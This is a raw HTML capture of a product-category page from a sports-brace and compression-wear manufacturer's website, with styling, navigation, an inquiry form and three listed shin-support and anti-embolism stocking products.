

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.planetvff.com/product-category/thigh-calf-brace?page=2
body_size: 13402
content:
<!DOCTYPE html>
<html lang="en-US">
<head><meta http-equiv="Content-Type" content="text/html; charset=utf-8">
<link rel="shortcut icon" type="image/x-icon" href="https://www.planetvff.com/favicon.png">


	
	<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1" />
	<meta name="viewport" content="width=device-width, initial-scale=1.0" />
	

	<meta http-equiv="pragma" content="no-cache" />
	
        
	
	
    	    		<title>Thigh Brace Manufacturer | Calf Brace China?page=2</title>
    		<meta name="description" content="Planetvff offers only the best quality thigh brace products worldwide. Contact us for more information about the prices.?page=2" >
    		    		
    	    	
    	 
    	    
    	
    	
    	    	
                <meta name="google-site-verification" content="AZvpTittItyHwvLbBphaJrY8stpULAiPCSN__664L7E" />

<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-CE5WYGFWL8"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-CE5WYGFWL8');
</script>
        	


	
     
    <link rel="canonical" href="https://www.planetvff.com/product-category/thigh-calf-brace?page=2" />
    
    
    <div class="organization-schema">
        
            
    </div>
    
	<link rel="stylesheet" type="text/css" href="/assets/css/bootstrap.min.css">

	<link rel="stylesheet" type="text/css" href="/assets/css/style_new_new.css?v=1.73211">

    <link rel="stylesheet" type="text/css" href="/assets/css/fancybox.css">
 
  
  
	<link rel="stylesheet" type="text/css" href="/assets/fontawesome/css/all.min.css">
  
  
	<link rel="stylesheet" type="text/css" href="/assets/css/owl.carousel.min.css">

	<link rel="stylesheet" type="text/css" href="/assets/css/webslidemenu.css">

	<link rel="stylesheet" type="text/css" href="/assets/css/aos.css">
	
	<link rel="stylesheet" type="text/css" href="/assets/css/slick.css">

	


	<style type="text/css">
	
    body .my_cat a { text-transform: capitalize !important; } .my_cat.cat_level_1 a { text-transform: capitalize !important; } @font-face { font-family: lato; src: url('/fonts/Lato-Regular.ttf'); } body{ font-family:lato !important; } h2{ font-family:lato; } .o-products h2{ font-family:lato; } .innercaption h1{ font-family:lato; } .summary.entry-summary h1{ font-family:lato; } .banner_overlay { height: 100%; position: absolute; width: 100%; } .contactmain{ background-color: #f3f3f3; padding: 20px 0; } .grp_s { list-style: none; font-size: 16px; padding: 10px; border: 1px Solid #ccc; margin: 1px; color: #000; } #contactSupplierModal{ z-index:9999999; } #contactSupplierModal .modal-dialog{ max-width: 340px; margin:0 auto; margin-top:80px; } .featrued_prod_title{ display: table; width: 100%; background-color: #cf2026; position: absolute; bottom: 0; padding: 20px; height: 80px; text-align: center; font-family: lato; } .owl-carousel .owl-item img{ /*display:initial !important;*/ max-width: 100%; margin: 0 auto; } ul.products > li{ width:100%; } .o-products .owl-nav .owl-next { float: right; } .o-products .owl-nav i:hover { background-color: #727271; } .o-products .owl-nav .owl-prev { float: left; } .o-products .owl-nav { position: absolute; top: 32%; left: 0; width: 100%; } .o-products .owl-nav { height: 0px; } .o-products .owl-nav i { background-color: #ed7c30; color: #fff; padding: 20px 10px; font-size: 22px; } .owl-dots { width: 100%; text-align: center; } .owl-dot { text-align: center; width: 10px; margin: 0 auto; } footer{ padding-bottom: 20px; } .footer4 .form-control{ color:#fff; } .owl-dots .owl-dot.active span{ background:#0069b7; } .owl-dots span { height: 13px; width: 13px; display: block; border-radius: 50px; float: none; text-align: center; text-align: center; border: 1px solid #0069b7; }      .owl-dots .owl-dot { display: inline-block; margin-right: 10px; } .wsmenu{ margin-top: 20px; } .bread_crumb{ padding-bottom: 10px; } .bg_overlay{ background-color: rgba(0, 0, 0, 0.6); padding: 50px 0; } .o-products h2{ color:#fff; } .o-products h2 strong{ color:#fff; } .bannermain .owl-nav{ height: 0px; } .footer1 img{ max-width: 160px; } /*color Change*/ section.top{ background-color:#8ad7bc; } ul.btn-groups li a{ background-color:#8ad7bc; border-radius: 0px; border-color: #ccc; } a.readmore{ background-color:#8ad7bc; } .o-products .owl-nav i{ background-color:#8ad7bc; } .o-products .owl-nav i:hover{ background-color:#8ad7bc; } .my-menu .navbar-nav>li.active a{ background-color:#8ad7bc !important; } .pro-overlay{ background-color:rgba(255, 15, 15, 0.6); } section.container.inner h2 strong{ color:#8ad7bc; } .wlc-bg h2 strong{ color:#8ad7bc; } {$basic_details->theme_color1}}; max-width: 1600px; margin: 0 auto; } section.top .top-left i{ color:#fff; } .seo-content{ background: #efefef; padding-top: 15px; padding-bottom: 15px; margin-bottom: 20px; color: black; word-break:break-word; } @meda  screen and (max-width:767px){ .seo-content .pad0 { padding: 0px 15px; } } /* color change end */ @media    screen and (max-width: 680px) { .wsmenu{ margin-top: 0px; } } .my_contact_us{ position: fixed; top: 35%; right: -138px; z-index: 2; height: 0px; } .vertical-text { transform: rotate(90deg); transform-origin: left top 0; } .modal-header .close{ color: #000; } .product_thumb{ /* height: 258px; */ /* line-height: 250px !important; */ border: 1px Solid #ccc; /* max-width: 200px; */ /* text-align: center; */ padding: 0 !important; margin: 0 auto; float: none; } .product_thumb img { width: 100%; height: 100%; } .owl-carousel1 .owl-dots{ display:none; } .why_choose_us{ text-align:left !important; padding: 38px 0 0px 0 !important; } section.top { position: relative; top: 0; width: 100%; z-index:99; } section.logo-sec { position: relative; top: initial; width: 100%; border-bottom:1px Solid #ccc; } .logo img{ text-align: left; margin: 15 auto 0 0; } /* email subs css start */ .email-subs { position: relative; } .custom-input-email::placeholder { color: #fff; } .custom-input-email:focus { border-color: #fff; box-shadow: unset; opacity:1; } div#success-newsletter { display: none; } div#error-newsletter { display: none; } p.green-news { color: green; top: 60px; } p.red-news { color: red; top: 60px; } /*email subs css end*/

		section.grey{
			padding: 0px;

					}
		

footer.wow.fadeInUp {
    background: #121212;
    padding-top: 40px;
    padding-bottom: 0;
}
	</style>

		
<style type="text/css">
.menu_openeds.my_cats.cat_level_1s.p_actives a {
    BACKGROUND: #000;
    color: #fff;
}

.super-oil-mains {
    border-radius: 10px;
    overflow: hidden;
    box-shadow: 0 0 10px #ccc;
}
.super-oil-third img {
    position: relative;
    top: 17px;
    left: 20px;
}
.super-oil-main {
 
    box-shadow: 0 0 16px #ccc;}
input#inquiry_form_email {
    margin-left: 0px;
    width: 100%;
}

.contactmain .col-md-6 {
    padding: 0px 13px;
}
.contactmain {
    margin-top: 0px;
}
div#btnContainer {
    display: none;
}

div#btnContainer {
    display: none;
}
.contactmain.col-md-4 {
    padding: 0px 5px;
}
@media  only screen and (max-width: 992px){

.filter-box button.navbar-toggle span {
    background: black;
} 
body a.my-view img {
 
    margin-top: 0px;
}


.filter-box button.navbar-toggle {
    position: absolute;
    right: 0;
    top: 3px;
    margin: 0;
    right: 22px;
    border: 1px solid black;
    background: white;
    z-index: 9999;
}
    
    
      body .navbar-header a.filter-head {
    display: block !important;
    margin-bottom: 20px;
    padding-bottom: 10px;
    padding-top: 10px;
    padding-left: 10px;
    background-color: #f8f8f8;
    color: #2a2a2a;
}
.filter-box button.navbar-toggle span {
    background: black;
} 
.filter-box button.navbar-toggle {
    position: absolute;
    right: 0;
    top: 3px;
    margin: 0;
    right: 22px;
    border: 1px solid black;
    background: white;
    z-index: 9999;
}
    
    
    body .pro-menu {
    min-height: unset;
    /* display: none; */
    z-index: 1;
}

body .none{
  display:block;

}
    
    footer h4 {
    margin-top: 30px;
    font-size: 14px !important;
    text-align: left !important;
    left: 0 !important;
    display: block !important;
    padding-right: 0px !important;
}
    
    body p.banner-para {
    font-size: 14px;
    line-height: 14px;
    display: -webkit-box;
    -webkit-line-clamp: 2;
    -webkit-box-orient: vertical;
    overflow: hidden;
}

body ul.btn-groups {
    display: none;
}
body .product-contact {
    display: none;
}
div#btnContainer {
    display: none;
}
    
    
body .fea-products li {
    width: 100% !important;
    float: unset;
    margin-right: 6px;
}

body .fea-products {
    white-space: unset;
}
    
    body .logo img {
    position: relative;
    left: 0px;
}
    
    
	.navbar-collapse{
		position: absolute ;
	    z-index: 999;
	    background-color: #fff;
	    width: 100%;
	    right: 0;
	}
}


.my_cats a {
    background-color: #e3e1e1;
    display: block;
    margin-bottom: 3px;
    padding: 5px 15px 5px 5px;
    border-radius: 2px;
    color: #000000b0;
    font-size: 13px;
    text-transform: capitalize;
}

body .my_cats a.arrows {
    background-color: #cc132c!important;
    color: #fff !important;
    position: relative;
}

body .my_cats a.arrows:after {
    -moz-border-bottom-colors: none;
    -moz-border-left-colors: none;
    -moz-border-right-colors: none;
    -moz-border-top-colors: none;
    border-color: #fff transparent transparent transparent;
    border-image: none;
    border-style: solid;
    border-width: 4px;
    top: 13px;
    content: "";
    margin-top: 0;
    position: absolute;
    right: 5px;
    z-index: 11111;
}

.my_cats a.un_activess {display: none;}

body .p_actives a.activess {
    display: block !important;
    background-color: #00000096;
    color: #fff;
}

body .menu_openeds a.activess {
    display: block !important;
    background-color: #00000096;
    color: #fff;
}

body .menu_openeds a.active_childs {
    background-color: #00000075;
}

/* side bar menu css end */
.blog2 {
    height: 500px;
    box-shadow: 0 0 10px #ccc;
    border-radius: 8px;
}
.blog2 {
    height: 500px;
    box-shadow: 0 0 10px #ccc;
    border-radius: 8px;
}
p.date-format {
    color: #000000 !important;
    /* background: #2a2a2a; */
    /* padding: 5px 20px; */
    transform: rotate(270deg);
    position: absolute;
    left: -62px;
    top: 20px;
    /* font-style: italic; */
    padding: 0;
    margin: 0;
}
body .mobile-sub .wsmenu-submenu li a:before {
    display: none;
}
.main-inner-div:before {
    content: url(/images/row-before.png);
    position: absolute;
    top: 120px;
    /* background-color: #ccc; */
    width: 100%;
    margin: 0 auto;
    z-index: -999;
    top: 80px;
    background-repeat: no-repeat;
    left: 0;
    right: 0;
}
div#inq_cap_img {
    z-index: 9999;
    overflow: hidden;
}
h2.title {
    position: relative;
    padding-left: 0px;
    margin-top: 30px;
    font-size: 20px;
    font-weight: 700;
    color: #2a2a2a;
    text-transform: uppercase;
    font-family: 'Josefin Sans', sans-serif !important;
}

h2.title:before {
    position: absolute;
    background-color: #ed7d11;
}

.product-contact .form-control:focus {
    outline: none;
    box-shadow: unset;
    border-color: #000;
}

.product-contact .cap_img {
    margin-top: 0px;
    margin-bottom: 20px;
}

.product-contact .btn-primary {
    /* padding: 5px 15px 5px 15px; */
    background-color: #2a2a2a;
    border: unset;
    /* margin: 0 auto; */
    transition: initial;
    display: block;
    margin-top: 10px;
}

h4.Popular {
    padding: 30px 0px 10px 0px;
    font-size: 18px;
    text-transform: uppercase;
    font-weight: 700;
    color: #2a2a2a;
    font-family: 'Josefin Sans', sans-serif !important;
}

.chance-mainn-1ssss {
    width: 50%;
    float: left;
    margin-bottom: 20px;
    border: 1px solid #ccc;
    height: 120px;
    position: relative;
}

.chance-pros-mainnssss {
    position: relative;
}
button.header-search-btn-1 {
    font-size: 0;
    border: unset;
}

.header-search-btn-1 {
    font-size: 0;
    background-color: #2a2a2a !important;
    color: transparent;
    border: unset;
    height: 40px;
    position: relative;
    top: -5px;
    width: 40px;
    left: -43px;
    border-left: 1px solid #ccc !important;
}
.header-search-btn-1 i.fa.fa-search {
    font-size: 17px;
    color: #fafafa;
    background-color: transparent!important;
    position: absolute;
    / right: 6px; /
    bottom: 5px;
    left: 10px;
    top: 13px;
}

.ext-padd input[type="text"]:focus {
    outline: none;
    border: unset !important;
}
body .ext-padd {
    position: relative;
     display:block; 
}


p.ll {position: relative;/* left: -10px; */}
li.contt p {
    padding-right: 10px;
}
.my_cat.cat_level_1:hover a:before {
    content: "";
    background-color: #cb9229;
    width: 3px;
    height: 100%;
    position: absolute;
    left: -7px;
    top: 0px;
    opacity: 1;
}
.chance-pros-mainn:hover .chance-innerr-wrapper-product a {
    transition: 0.3s;
}
.chance-pro-2ssss a {
    font-size: 14px;
    color: #3b3333;
    font-weight: 600;
    display: -webkit-box;
    -webkit-line-clamp: 3;
    -webkit-box-orient: vertical;
    overflow: hidden;
    padding: 33px 0 0px 0;
}
.product-contact {
    position: relative;
}

.product-contact .form-group {
    width: 100%;
    border: unset;
    background-color: transparent;
}

.chance-pro-2ssss {
    float: right;
    position: relative;
    width: 50%;
    margin-bottom: 50px;
    padding-left: 10px;
    display: flex;
}

.chance-innerr-wrapper-productsss {
    float: right;
}

.chance-inner-wrapperr-viewsssss {
    float: right;
}

.chance-pro-2ssss a {
    font-size: 14px;
    color: #3b3333;
    font-weight: 600;
    display: -webkit-box;
    -webkit-line-clamp: 3;
    -webkit-box-orient: vertical;
    overflow: hidden;
    padding: 33px 0 0px 0;
}

.chance-pros-mainnssss {
    margin-top: 30px;
}

.related-products {
    display: none;
}

ul.products {
    margin-bottom: 0;
}

ul.productses {
    display: none;
}

p.filtered-by-s {
    display: none;
}

li.buil-d {
    max-width: 60%;
}

section.bread-crum {
    background-color: #cccccc52;
    max-width: 1600px;
    margin: 0 auto;
}

.bread_crumb {
    padding: 10px 0 10px 0 !important;
}

.bread_crumb a {
    color: #000;
    font-weight: 500;
    font-size: 14px;
}

h1.pgtitle {
    color: #2a2a2a;
    font-weight: 700;
    margin-top: 0;
    font-size: 18px;
}



.related-heading h4 {
    padding-left: 20px !important;
    margin-bottom: 0px;
    font-size: 42px;
    font-weight: 700;
}
.btn-primary:focus {
    background-color: #242b5b;
}
.social-icon-view-products {
    border-top: solid 2px #ccc;
    margin-top: 30px;
}

h6.social-icon-view-now {
    color: #b41f2e;
    font-weight: 700;
    font-size: 22px;
    padding-top: 20px;
}



li.last-list a {
    margin-right: 0 !important;
}

.ab-1-top img {
    margin-bottom: 10px;
}

h3.cat-h3 {
    display: none;
}

div#btnContainer {
    /* display: none; */
}

div#products-box {
    margin-top: 40px;
}
.chance-mainn-1 {
    border: 1px solid #cccccc94;
}

a.actives:before {
    content: "-";
    position: absolute;
    left: 10px;
    font-size: 20px;
    top: 4px;
}

.cat_level_1.menu_opened > a {
    display: block !important;
    position: relative;
}

.cat_level_1 > a:nth-child(1) {
    display: block !important;
}

.p_active .actives {
    background-color: #e4e4e4 !important;
    padding-left: 25px;
}

a.actives:before {
    content: "-" !important;
    position: absolute;
    left: 10px;
    font-size: 20px;
    top: 4px;
}


.cat_level_1 a:first-child:before {
    content: "v";
    position: absolute;
    right: 11px;
    /* transform: rotate(85deg); */
    font-size: 15px !important;
    color: #000;
    font-weight: 700;
    opacity:0;
}

.cat_level_1 a:first-child {
    position: relative;
}


.cat_level_1.menu_opened > a {
    display: block !important;
    position: relative;
}

.cat_level_1 > a.arrow {
    position: relative;
}

.cat_level_1 > a {
    display: none !important;
}

a.pro-linksss {
    display: block;
    background-color: #efefef;
    margin-bottom: 3px;
    padding: 10px 0px 10px 45px;
    color: #000;
    position: relative;
}

/*child category css end*/

/*body{*/
    
/*        background-color: #fafafa;*/
/*}*/


	h2{
		font-size: 22px;
		margin-top:0px;
	}
	
	.product_thumb{
        /*height: 200px;*/
        /*line-height: 192px !important;*/
        border: 1px Solid #ccc;
        /*max-width: 20px; */
        text-align: center;
        padding: 0 !important;
        margin: 0 auto;
        float: none;
	}

	.cat_level_2:before{
		content: "-";
		margin-right: 5px;
		display: inline-block;
	}

	.cat_level_3:before{
		content: "-";
		margin-right: 5px;
		display: inline-block;
	}

	.cat_level_4:before{
		content: "-";
		margin-right: 5px;
		display: inline-block;
	}

	.cat_level_2{
		padding-left: 20px;
	}

	.cat_level_3{
		padding-left: 30px;
	}

	.cat_level_4{
		padding-left: 40px;
	}

	.my_cat{
		/*border: 1px Solid #ccc;*/
		margin-bottom: 1px;
	}

	.my_cat:hover{
	
		cursor: pointer;
	}

	.my_cat a{
		color: #000;
		width: 100%;
		display: inline-block;
		padding-top: 10px;
		padding-bottom: 10px;
	}

	.cat_level_1 a{
		/*color: #0097af;*/
		/*font-weight: bold;*/
		font-size: 14px;
	}

	.active{
    	/*background-color: #e0e0e0;*/
	}
	
	a.pro-title{
        color: #fff;
        font-size: 15px;
        display: table-cell;
        vertical-align: middle;
        /*height: 80px;*/
        text-align: center;
	}
	
	a.pro-title1{
        color: #fff;
        font-size: 15px;
        display: table-cell;
        vertical-align: middle;
        height: 80px;
        text-align: center;
	}
	
	.prod_box{
	    position:relative;
	    overflow:hidden;
	    padding:0;
	}

	.prod_box img{
	    width:100%;
	}
	.row {
    margin-right: -15px;
    margin-left: -15px;
   
}
	
	.pro-overlay{
	    position:absolute;
	    width:100%;
	    height:100%;
	    transition: 0.3s linear 0s;
        bottom: -100%;
	}
	
	.best-sellers:hover div.pro-overlay{
        bottom: 0;
    }
    
    .prod_box:hover .featrued_prod_title{
        display:none;
    }


                
                  @media    only screen and (min-width: 600px) and (max-width: 900px) {
                	ul.products > li {
                        width: 48%;
                    }
                }
                
                 @media    only screen and (min-width: 320px) and (max-width: 600px) {
                	ul.products > li {
                        width: 100%;
                    }
                    
                    .pull-right {
                display: none;
                                  }
                }
                
                
       @media  only screen and (max-width: 992px){
body .pro {
    min-height: 800px !important;
}
           body .super-oil-third img {
 
    left: 10px;
}
       }
</style>


</head>

<body class="samtechpk page_home template_front-page">
	<div class="my_contact_us">
		<button class="btn btn-primary vertical-text inquiry-pops" data-toggle="modal" data-target="#contactSupplierModal" href="javascript:">Inquire Now</button>
	</div>
	
	

	
	<div class='clearfix'></div>
	

		<section class="logo-sec">
	        <div class="container wsmenucontainer">
	           
				
	
				
              
	                
	           
	            <div class="row ">
	                
	                 	<div class="col-xs-12 col-sm-12 col-md-2 col-lg-2 logo non wow flash" style="visibility: visible; animation-name: flash;">
				 	<a class="logo" href="https://www.planetvff.com/" title="TVFF">
				 		<img src="/uploads/images/logo/0746837001658387611-tvff.png" class="img-responsive" alt="">
				 	</a>
				</div>
	              <div class="col-xs-12 col-sm-12 col-md-7 col-lg-7 wow fadeInRight" style="visibility: visible; animation-name: fadeInRight;">
						<div class="wsmobileheader clearfix"> <a id="wsnavtoggle" class="animated-arrow"><span></span></a> </div>
						<div class="my-menu">
					        <nav id="wsnavtoggle" class="wsmenu clearfix">
            					          <ul class="mobile-sub wsmenu-list">
            					            <li class=""><a href="https://www.planetvff.com/" >Home</a></li>
            					             <li class=""><a href="/about-us" >About Us</a></li>
            					              <li class="active"><a href="/products" >Products</a>
            			              			<ul class="wsmenu-submenu">
            			              			                    			              		    
                    			              			                    			              			                            							            <li  ><a href="/product-category/sports-braces-supports">Sports Braces supports</a>
                                                                                                                                            <ul class="wsmenu-submenu-sub">
                                                                                                                                                                                                                                                                                                                                                                                        <li><a href="/product-category/back-brace">Back Brace</a></li>
                                                                                                                                                                                                                                                                                                                <li><a href="/product-category/knee-brace">Knee Brace</a></li>
                                                                                                                                                                                                                                                                                                                <li><a href="/product-category/thigh-calf-brace">Thigh & Calf Brace</a></li>
                                                                                                                                                                                                                                                                                                                <li><a href="/product-category/ankle-brace">Ankle  Brace</a></li>
                                                                                                                                                                                                                                                                                                                                                                                                                                                                    <li><a href="/product-category/wrist-brace">Wrist Brace</a></li>
                                                                                                                                                                                                                                                                                                                <li><a href="/product-category/elbow-brace">Elbow Brace</a></li>
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                    <li><a href="/product-category/shoulder-support">Shoulder Support</a></li>
                                                                                                                                                                                                                                                                                                                <li><a href="/product-category/waist-support">Waist Support</a></li>
                                                                                                                                                                                                                            </ul>
                                                                                            							            </li>
                        							                                							                                							                            			              			                        							                            			              			                        							                            			              			                        							                            			              			                        							                            			              			                            							            <li  ><a href="/product-category/compression">Compression</a>
                                                                                                                                            <ul class="wsmenu-submenu-sub">
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                    <li><a href="/product-category/sports-compression-stockings-and-sleeves">Sports Compression Stockings and Sleeves</a></li>
                                                                                                                                                                                                                                                                                                                <li><a href="/product-category/medical-compression-stockings">Medical Compression Stockings</a></li>
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                </ul>
                                                                                            							            </li>
                        							                                							                                							                            			              			                        							                            			              			                        							                            			              			                        							                            			              			                        							                            			              			                            							            <li  ><a href="/product-category/sport-tape">Sport Tape</a>
                                                                                                                                            <ul class="wsmenu-submenu-sub">
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                <li><a href="/product-category/cotton-sport-tape">Cotton Sport Tape</a></li>
                                                                                                                                                                                                                                                                                                                <li><a href="/product-category/kinesiology-tape">Kinesiology Tape</a></li>
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                    </ul>
                                                                                            							            </li>
                        							                                							                                							                            			              			                        							                            			              			                        							                            			              			                        							                            			              			                        							                    						        		<li><a href="/products">All Products</a></li>
            					        		</ul>
            							    </li>
            				
            							    <li class=""><a href="/blogs">Blogs</a></li>
            							    
                        		            <li  class=""><a href="/contact-us" >Contact Us</a></li>
                        		            
                        		            
            					            
            					          </ul>
            					        </nav>
					</div>
				</div>
				
					<div class="col-xs-12 col-sm-12 col-md-2 col-lg-2" >
				    <div class="my_inquire">

			            <a class="sad" data-toggle="modal" data-target="#contactSupplierModal" href="javascript:">Request For Quote</a>
	
</div>
				    </div>
				    
				    
					<div class="col-xs-12 col-sm-12 col-md-1 col-lg-1 sea">
				    <div class="search-btn">
                   
	                   <div class="outer-box clearfix">
						
					
						<div class="search-box-btn search-box-outer"><img src="/images/search.png" class="img-responsive"></div>
						
						
							
					</div>
	                   
	             
                  </div>
                  
				</div>
			
				</div>
	        </div>
	    </section>
	

	
	<div class='clearfix'></div>
	
	
	<div class="bannermain innerbanner">
		<div class="banner_overlay"></div>
		
	 <img src=" https://www.planetvff.com/uploads/images/banners/0887219001667222687-tvff_400.jpeg ">

		<div class="innercaption">
			<div class="container">
				<h2>Thigh &amp; Calf Brace</h2>
			</div>
		</div>
	</div>

	<section class="bread-crum">
        
        <div class="container">
        
            <div class="bread_crumb">
	            <a href="/">Home</a> > 
	            <a href="/products">Products</a> >
	            <span>Thigh &amp; Calf Brace (15)</span>
	            
    	    </div>
	    
	    </div>
         
    </section>

	<div class="contactmain">
		<div class="container">

	   
			<div class="row">

				<div class="col-md-3 pro-menu">
				    <p class="filtered-by-s">Products Category</p>
				    
				    <div class="filter-box">
				    
    				    <div class="navbar-header">
                                <button type="button" class="navbar-toggle" data-toggle="collapse" data-target="#search-filter">
                                <span class="icon-bar"></span>
                                <span class="icon-bar"></span>
                                <span class="icon-bar"></span>
                                </button>
                                <a class="filter-head" href="#">
                                Categories
                                </a>
                        </div>
                        
    				 <div id="search-filter" class="left-filter-item collapse navbar-collapse">
    					
    					<div class="my_cats cat_level_1s"><a href="/products">All Products</a></div>
    
            				        
            				                    				        	<div class=" menu_openeds  my_cats cat_level_1s "><a class=" arrows " href="/product-category/sports-braces-supports">Sports Braces supports</a>
                				        	                				                                				                            				                                        				            <a class="un_activess activess " href="/product-category/back-brace">Back Brace</a>
                        				                        				                            				                                        				            <a class="un_activess activess " href="/product-category/knee-brace">Knee Brace</a>
                        				                        				                            				                                        				            <a class="un_activess activess  active_childs " href="/product-category/thigh-calf-brace">Thigh &amp; Calf Brace</a>
                        				                        				                            				                                        				            <a class="un_activess activess " href="/product-category/ankle-brace">Ankle  Brace</a>
                        				                        				                            				                                				                            				                                        				            <a class="un_activess activess " href="/product-category/wrist-brace">Wrist Brace</a>
                        				                        				                            				                                        				            <a class="un_activess activess " href="/product-category/elbow-brace">Elbow Brace</a>
                        				                        				                            				                                				                            				                                				                            				                                				                            				                                				                            				                                				                            				                                        				            <a class="un_activess activess " href="/product-category/shoulder-support">Shoulder Support</a>
                        				                        				                            				                                        				            <a class="un_activess activess " href="/product-category/waist-support">Waist Support</a>
                        				                        				                        				        	</div>
            				                
                                    
            				                
                                    
            				                
                                    
            				                
                                    
            				                
                                    
            				                    				        	<div class=" my_cats cat_level_1s "><a class=" arrows " href="/product-category/compression">Compression</a>
                				        	                				                                				                            				                                				                            				                                				                            				                                				                            				                                				                            				                                				                            				                                				                            				                                				                            				                                        				            <a class="un_activess activess " href="/product-category/sports-compression-stockings-and-sleeves">Sports Compression Stockings and Sleeves</a>
                        				                        				                            				                                        				            <a class="un_activess activess " href="/product-category/medical-compression-stockings">Medical Compression Stockings</a>
                        				                        				                            				                                				                            				                                				                            				                                				                            				                                				                            				                                				                        				        	</div>
            				                
                                    
            				                
                                    
            				                
                                    
            				                
                                    
            				                
                                    
            				                    				        	<div class=" my_cats cat_level_1s "><a class=" arrows " href="/product-category/sport-tape">Sport Tape</a>
                				        	                				                                				                            				                                				                            				                                				                            				                                				                            				                                				                            				                                				                            				                                				                            				                                				                            				                                				                            				                                				                            				                                				                            				                                        				            <a class="un_activess activess " href="/product-category/cotton-sport-tape">Cotton Sport Tape</a>
                        				                        				                            				                                        				            <a class="un_activess activess " href="/product-category/kinesiology-tape">Kinesiology Tape</a>
                        				                        				                            				                                				                            				                                				                        				        	</div>
            				                
                                    
            				                
                                    
            				                
                                    
            				                
                                    
            				                
                                			        
			        </div>
			     </div>
			     
			  
			     <div class="product-contact">
			          
				    
				     <h2 class="title">Get In Touch</h2>
				
					<form class="form_submit" id='form21' method="post" action="/save_contact/2" autocomplete="off" >
			       
			       <div class="col-md-12">
				                    
				                    <div id="form_success" class="form_success"></div>
				                    
				                    <div id="err_msg_1" class="err_msg_1"></div>
				                    
				    </div>
			       
	                 <div class="col-md-12">
					        <div role="form" class="wpcf7" id="wpcf7-f264-o2" lang="en-US" dir="ltr">
						
						
						
		      				<input type="hidden" name="_token" value="yaYHqnhQH1eyrpBKVVJfqfAVjUTLaSX28RspTxvh">
							
			                <div class="form-group">
			                    
			                    <input type="text" class="form-control" maxlength="150" id='inquiry_form_name' name="inquiry_form_name" placeholder="Your Name" required>
			                </div>

			                <div class="form-group">
			                    <input type="email" class="form-control" maxlength="100" id='inquiry_form_email' name="inquiry_form_email" placeholder="Email Address" required>
			                </div>

			                <input type="hidden" name="inquiry_form_subject" value="TVFF Inquiry">
                            <!-- Test --> 
			                <div class="form-group">
			                    <input type="text" class="form-control" maxlength="50" id='inquiry_form_phone' name="inquiry_form_phone" placeholder="Contact Number" required>
			                </div>
		             </div>        
			 </div>
			  <div class="col-md-12">
			                <div class="form-group full">
			                    <textarea id='inquiry_form_message' name="inquiry_form_message" class="form-control" maxlength="1500" rows="5" placeholder="Message" required></textarea>
			                </div>
              </div>
				            <div class="form-row">
				                <div class="col-md-6 col-sm-12 col-xs-6">
				                    <input class="form-control" type="text" id="captcha" name="captcha" placeholder="Captcha" required="">
				                </div>
				                <div class="col-md-6 col-sm-12 col-xs-6 cap_img" >
				                    <img src="https://www.planetvff.com/captcha?NrH9a9Tj" alt="captcha">
				                </div>
				                <div class="col-md-12 col-sm-12 col-xs-6 cap_code">
				                     <button id='inquiry_form_btn' class="btn btn-primary inquiry_form_btn" type="submit" title="Submit">Send Message</button>
				                     
				                </div>
				                
				                
				            </div>

			               
			            </form>
				
			      </div>
			      
			      
			      <div class="col-md-12 col-sm-12 col-xs-12 related-products-main-div no-paddis">
                    <div class="related-products ">
                        <div class="related-product">
                            <!--<h4 class="Popular">Popular Products</h4>-->
                        </div>
                        
                      
				
        					                     </div>
                                
                  </div>
		        </div>

	            <div class="col-md-9 col-sm-12 our-product">
	                
	    <!--              			<div class="row">-->
					<!--	<div class="col-md-12 text-center">-->
					<!--		<h2>Thigh &amp; Calf Brace</h2>-->
					<!--	</div>-->
					<!--</div>-->

					<div class="row">
						<div class="col-xs-12">
    <div id="btnContainer">
  <button class="btn active" onclick="gridView()"><i class="fa fa-th-large"></i> Grid</button>
  <button class="btn custum-style" onclick="listView()"><i class="fa fa-bars"></i> List</button> 
  
</div>
        	<div id="products-box" class="" >
							
                        							    
    							
            		   <div class="col-md-4 col-sm-6 col-xs-6">
                  <a href="/product/bandage-support-shin-gs-350/30">
               <div class="super-oil-mains">
                  <div class="super-oil-firsts">
                     <img class='img-responsive' href="/product/bandage-support-shin-gs-350/30" src="https://www.planetvff.com/uploads/images/products/4/6/0836413001663579756-gs-350_500.jpeg"  alt="BANDAGE SUPPORT-SHIN GS-350" >
                  </div>
                  <div class="super-oil-seconds">
                     <h4> BANDAGE SUPPORT-SHIN GS-350</h4>
                  </div>
                
            </div>
            </a>
             </div>
    												    
    							
            		   <div class="col-md-4 col-sm-6 col-xs-6">
                  <a href="/product/comfort-lift-stabilizer-shin-support-1pcs/24">
               <div class="super-oil-mains">
                  <div class="super-oil-firsts">
                     <img class='img-responsive' href="/product/comfort-lift-stabilizer-shin-support-1pcs/24" src="https://www.planetvff.com/uploads/images/products/2/2/comfort-lift-stabilizer-shin-support-1pcs0-0033454001658473601_500.png"  alt="Comfort Lift Stabilizer-Shin Support 1pcs" >
                  </div>
                  <div class="super-oil-seconds">
                     <h4> Comfort Lift Stabilizer-Shin Support 1pcs</h4>
                  </div>
                
            </div>
            </a>
             </div>
    												    
    							
            		   <div class="col-md-4 col-sm-6 col-xs-6">
                  <a href="/product/anti-embolism-stocking/15">
               <div class="super-oil-mains">
                  <div class="super-oil-firsts">
                     <img class='img-responsive' href="/product/anti-embolism-stocking/15" src="https://www.planetvff.com/uploads/images/products/8/9/anti-embolism-stocking0-0193265001658473597_500.png"  alt="Anti-Embolism Stocking" >
                  </div>
                  <div class="super-oil-seconds">
                     <h4> Anti-Embolism Stocking</h4>
                  </div>
                
            </div>
            </a>
             </div>
    					
					
			</div>	
							
				</div>
							
						</div>
					</div>
					
					
					
					


